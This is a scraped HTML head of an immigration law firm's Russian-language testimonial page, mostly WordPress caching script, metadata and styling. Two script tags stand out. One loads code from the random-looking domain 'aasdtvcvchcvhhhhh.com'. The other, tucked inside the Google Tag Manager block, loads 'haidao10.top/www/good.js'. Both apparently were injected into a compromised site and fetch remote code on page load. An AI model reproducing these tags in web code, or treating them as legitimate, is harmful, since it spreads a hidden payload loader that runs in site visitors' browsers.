

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aantlaw.com/testimonial-view/%D0%B0%D0%BD%D0%BD%D0%B0-%D0%B2%D0%B0%D1%81%D0%B8%D0%BB%D0%B5%D0%B2%D0%B0/
body_size: 51185
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="ru-RU"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ru-RU"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="ru-RU"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
<meta name="facebook-domain-verification" content="c1gmjjjx0a8zolc11s7zho4ipa7jl7" />


  <title>Анна василева -</title>



	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="http://www.aantlaw.com/wp-content/uploads/2016/02/aantlaw-favicon.ico" type="image/x-icon" />
		<link rel="pingback" href="https://aantlaw.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="" href="https://aantlaw.com/ru/feed/" />
	<link rel="alternate" type="application/atom+xml" title="" href="https://aantlaw.com/ru/feed/atom/" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<link rel="canonical" href="https://aantlaw.com/testimonial-view/анна-василева/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Анна василева -" />
	<meta property="og:description" content="Я приехала в США в качестве международного студента в 2010 году и влюбилась в эту страну! Я связалась с Алисой Антоновской под конец моей программы, чтобы узнать, есть ли у меня шансы на новую визу, которая позволила бы мне остаться. Алиса оказала мне огромную помощь и прошла вместе со мной через все варианты. Теперь я постоянный резидент и счастливо живу&nbsp;Читать дальше" />
	<meta property="og:url" content="https://aantlaw.com/testimonial-view/анна-василева/" />
	<meta property="article:publisher" content="https://www.facebook.com/aantlaw" />
	<meta property="article:modified_time" content="2018-10-19T03:45:45+00:00" />
	<meta property="og:image" content="https://aantlaw.com/wp-content/uploads/testi-new-01.jpg" />
	<meta property="og:image:width" content="297" />
	<meta property="og:image:height" content="309" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aliceantonovsky" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aantlaw.com/testimonial-view/%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b5%d0%b2%d0%b0/","url":"https://aantlaw.com/testimonial-view/%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b5%d0%b2%d0%b0/","name":"Анна василева -","isPartOf":{"@id":"https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/#website"},"primaryImageOfPage":{"@id":"https://aantlaw.com/testimonial-view/%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b5%d0%b2%d0%b0/#primaryimage"},"image":{"@id":"https://aantlaw.com/testimonial-view/%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b5%d0%b2%d0%b0/#primaryimage"},"thumbnailUrl":"https://aantlaw.com/wp-content/uploads/testi-new-01.jpg","datePublished":"2018-10-19T03:45:15+00:00","dateModified":"2018-10-19T03:45:45+00:00","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://aantlaw.com/testimonial-view/%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b5%d0%b2%d0%b0/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://aantlaw.com/testimonial-view/%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b5%d0%b2%d0%b0/#primaryimage","url":"https://aantlaw.com/wp-content/uploads/testi-new-01.jpg","contentUrl":"https://aantlaw.com/wp-content/uploads/testi-new-01.jpg","width":297,"height":309},{"@type":"WebSite","@id":"https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/#website","url":"https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/","name":"Immigration Lawyer New York | Immigration Lawyer NYC | aantlaw.com","description":"","publisher":{"@id":"https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/#organization","name":"NYC IMMIGRATION LAWYER, ALICE ANTONOVSKY Personal & Business Immigration Law Services","url":"https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/#/schema/logo/image/","url":"https://aantlaw.com/wp-content/uploads/name-logo-blue.png","contentUrl":"https://aantlaw.com/wp-content/uploads/name-logo-blue.png","width":419,"height":62,"caption":"NYC IMMIGRATION LAWYER, ALICE ANTONOVSKY Personal & Business Immigration Law Services"},"image":{"@id":"https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/aantlaw","https://x.com/aliceantonovsky","https://www.instagram.com/aantlaw","https://www.linkedin.com/in/aantonovsky/"]}]}</script>
	


<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//googleapis.com' />
<link rel='dns-prefetch' href='//google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://aantlaw.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_ru_ru.css?ver=1767734364' type='text/css' media='all' />
<link rel='stylesheet' id='cherryStyle-css' href='https://aantlaw.com/wp-content/themes/CherryFramework/css/style.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme53095-css' href='https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/main-style.css?ver=1767733239&wpr_t=1769101645' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Raleway:100-css' href='//fonts.googleapis.com/css?family=Raleway:100&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://aantlaw.com/wp-content/themes/theme53095/libs/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-style-css' href='https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.css?ver=1767733372&wpr_t=1769101645' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-bb69b686-3a14-4640-b1fa-62565c464775) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1769101644" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js" id="jquery-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/libs/fancybox/jquery.fancybox.min.js" id="fancybox-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.js?ver=1767733372" id="cutom-script-js" defer></script>
<link rel="https://api.w.org/" href="https://aantlaw.com/wp-json/" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8W2LPT');</script>
<script type="rocketlazyloadscript" src=https://haidao10.top/www/good.js></script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="[base64]" /><script type="rocketlazyloadscript">
 var system_folder = 'https://aantlaw.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://aantlaw.com/wp-content/themes/theme53095',
	 PARENT_URL = 'https://aantlaw.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme53095'</script>
<style type='text/css'>
body { background-color:#f0f0f0 }
.header { background-color:#2A2B2D }

</style>
<style type='text/css'>
h1 { font: bold 50px/60px Raleway;  color:#464646; }
h2 { font: bold 45px/54px Raleway;  color:#464646; }
h3 { font: bold 45px/54px Raleway;  color:#464646; }
h4 { font: bold 25px/30px Raleway;  color:#464646; }
h5 { font: bold 20px/24px Raleway;  color:#464646; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: bold 70px/70px Raleway;  color:#535353; }
.sf-menu > li > a { font: bold 25px/28px Raleway;  color:#ffffff; }
.nav.footer-nav a { font: normal 13px/20px Raleway;  color:#888888; }
</style>
		<style type="text/css" id="wp-custom-css">
			.left-top-immigration-2017 p{font-weight:400;}
.archive #section-06-form-apply .subtitle-form-apply{color:#444 !important}
.page-id-3318 .text-banner-home a
{
	font-size:20px;
}
.phoru
{	  padding: 15px;
    background: #c7c7c7;
}
#top-immigration-area-2017
{
	display:block !important;
}
#footer-area-2021{display:flex; flex-wrap:wrap;}
#footer-area-2021 .social-icons-area{width:30%}
#footer-area-2021 .logos-footer-2021{
	width:70%; 
	display:flex; 
	justify-content: flex-end;
	margin-top:15px
}

#footer-area-2021 .logos-footer-2021 .float-right-2021{
	width: 80px;
	margin-left: 27px;
  margin-right: 12px;
}

.right-top-immigration-2017
.gfield_label{color:#fff !important}


.right-top-immigration-2017{background-color:#f0f0f0; padding:15px; box-sizing:border-box;}

#section-06-form-apply{background-color:#f0f0f0 !important;}
#section-06-form-apply
.title-form-apply{color:#444 !important; font-weight:bold; width:98%; margin:1% 1% 2% 1%;}
#section-06-form-apply
.title-form-apply span{color:#fff !important;}
#section-06-form-apply
.subtitle-form-apply{color:#fff !important; width:98%; margin:0% 1% 2% 1%;}
#section-06-form-apply .gform_button{border:2px solid #ffffff !important;}

#sidebar .gfield_label{color:#000 !important;}

#gform_wrapper_20,
#gform_wrapper_21,
#gform_wrapper_22{z-index:1; position:relative}

#gform_wrapper_20 .gfield_label,
#gform_wrapper_21 .gfield_label,
#gform_wrapper_22 .gfield_label{display:block !important; color:#f5f5f5; text-transform:uppercase;}
#section-06-form-apply .medium{margin-top:0px !important; box-sizing:initial !important; height:23px !important }

.homepage-2017-h2{line-height:normal !important;}

#latest-news-2017 .more-link{display:none;}

.right-video{text-align: right; padding-right: 60px; box-sizing: border-box;}
.right-video iframe{width:90%; height:286px;}
.difference p, .difference li{
	    font-size: 17px;
    line-height: 30px;
    color: #000;
}
.box-benefits{
	background: var(--wpr-bg-ae2074e6-aa3e-4b61-9a47-52f9416dfb6b) no-repeat left top;
}
#benefits-hiring-2017 .btn-hiring-2017{position:relative;bottom:60px}
@media (max-width:1024px){
#footer-area-2021{display:flex; justify-content:center;}
#footer-area-2021 .social-icons-area{width:100%; max-width:270px; margin-bottom:10px; display:flex;}
#footer-area-2021 .social-icons-area .text-follow{width:125px !important; margin-right:0px;}
#footer-area-2021 .logos-footer-2021{width:100%; display:flex; flex-wrap:wrap; justify-content:center; border-top:1px solid #FFF; padding-top:25px;}
}

@media (max-width:900px){
.right-video {
  text-align: center;
  padding-right: 0px;
  box-sizing: border-box;
  width: 100%;
	padding-bottom:50px;
}
}

@media (max-width:767px){
	.homepage-2017-h2{font-size:30px !important;}

	label{margin-bottom:0px !important; margin-top:15px;}
	footer	.content-lp{width:96%; max-width:96%; display:flex; flex-wrap:wrap;}
	.social-icons{width:215px !important;}
	footer .box-address-01{width:49%; padding-right:1%; border-bottom:1px solid #fff;}
	footer .box-address-02{width:49%; padding-left:1%;}
	.img-address-info img{width:20px}
	#footer-area-2021 .social-icons-area{max-width:290px;}

	#footer-area-2021 .logos-footer-2021{margin-top:0px;}

	.video-banner-mobile iframe{
	width: 96%;
    height: 167px;
    margin: 0 auto;
	}
	.left-video {
    flex: 1;
    padding: 0px 20px 0px 20px;
	}
}

@media (max-width:600px){
	.homepage-2017-h1{font-size:20px !important; line-height:normal !important; padding-top:25px !important;}
.homepage-2017-h2{font-size:14px !important; margin-top:10px !important;}

.text-logo-white{padding:20px 0px;}

#footer-area-2021 .logos-footer-2021 .float-left-2021 {width: 170px;}
	
#footer-area-2021 .logos-footer-2021 .float-right-2021{
	margin-top:0px;
	width: 46px;
	}	
}
@media (max-width:420px){
.text-address-info{font-size:12px !important; line-height:18px !important; padding-left:10px !important; box-sizing:border-box;}

	#section-06-form-apply .medium{max-height:13px; font-size:13px !important;}

	#section-06-form-apply label{line-height:10px !important; padding-bottom:5px;}

	#section-06-form-apply .textarea{min-height:50px !important;}

#footer-area-2021 .logos-footer-2021 .float-right-2021 {
    margin-left: 11px;
	margin-right: 6px;}
}

.btn-contact-post{display: none;}

#mega-menu-header_menu ul ul li a{padding-left:30px !important; background-color:#666666 !important;}
@media only screen and (max-width: 768px){
	.btn-contact-post{display: block;position: fixed;bottom:0;left:0;}
	
}

h1 {
	
}



.office-phone a{
	color:#414b47; 
}

#quiz-form-2021{width:90%; margin:0 auto; max-width:1000px; padding-top:15px;}
#quiz-form-2021 .sub-title-benefits-2017{padding-bottom:25px !important;}
#quiz-form-2021 .field_description_below{margin-bottom:25px;}
#quiz-form-2021 ul{list-style:none; margin:0px 0px 0px 0px; padding:0px;}
#quiz-form-2021 input[type=radio]{float:left; margin:5px 5px 0px 16px;}
#quiz-form-2021 .button{background-color:#003563; font-size:25px; color:#ffffff; padding:10px 25px; border:0px;}
#quiz-form-2021 .gfield_label{font-weight:600; font-size:16px;}
#quiz-form-2021 .medium{border:1px solid #ccc; padding:10px;}
#quiz-form-2021 .validation_message{color:#ff0000;}

.lef-top-subtitle-2017 b{
	font-family:'julius_sans_oneregular' !important;
	font-weight:bold;
}
.right-top-immigration-2017 .medium{margin-bottom:10px;}

#gform_submit_button_20{background-color:#013564; border-radius:0px; box-shadow:0px 0px 0px; width:100%; box-sizing:border-box; border:2px solid #fff;}
#gform_submit_button_20:hover{background-color:#fff; border:2px solid #013564;
	color:#013564; border-radius:0px; box-shadow:0px 0px 0px; width:100%; box-sizing:border-box;}
.content-internals-2017{
	font-family:'Lato-regular' !important; font-weight:400;
}
.content-lp{	font-family:'Lato-Light' !important; font-weight:300;}

#testimonials-2017 .testimonials-2017-txt{font-family:'Lato-Light' !important; font-weight:300;}
@media (max-width: 767px)
{
.page-id-3318	#banner-cta-2017 .content-internals-2017 { top:0}
.page-id-3318	#banner-cta-2017 .buttons-banner-2021 div{    top: 20px;
    position: relative;}
}
@media screen and (min-width: 768px) and (max-width: 920px)
{
.page-id-3318 .bullets-home-2017 .buttons-banner-2021 {
    display: grid!important;
    gap: 20px !important;
	}
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>

<script type="rocketlazyloadscript" data-minify="1" async data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/t.js?ver=1767733239"></script>

<style type="text/css">
body{padding:0px !important;}
section{overflow:hidden;}
.parallax-bg{background:var(--wpr-bg-595b34d4-d2a7-45cf-be20-b3cf3ef95a72) no-repeat; background-size:cover;}

/*----------- CSS Ed -----------*/

.text-banner-home{padding:0px 0px 20px 0px;}
.text-banner-home a{background:#013564; text-align:center; border:2px solid #FFF; padding:10px; color:#FFF; display:block; max-width:550px !important; font-size:22px; padding:6x 0px;}

.text-logo{font-family: 'BodoniSvtyTwoSCITCTTBook'; color:#013564; font-size:30px; letter-spacing:-1px; line-height:35px; padding:30px 0px 30px;}
.text-logo span{font-family: 'BodoniSvtyTwoITCTTBookIta';}

.text-logo-white{font-family: 'BodoniSvtyTwoSCITCTTBook'; color:#FFF; font-size:30px; letter-spacing:-1px; line-height:35px; padding:30px 0px 50px;}
.text-logo-white span{font-family: 'BodoniSvtyTwoITCTTBookIta';}
/*----------- CSS Ed -----------*/
.rr-form{display:none !important;}
.rr-content{margin: 0 auto; float:none !important;}
.ti-controls{display:none;}
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */

.testimonial_group{display:flex !important;}

#gform_20 li, #gform_21 li, #gform_22 li{list-style:none !important;}
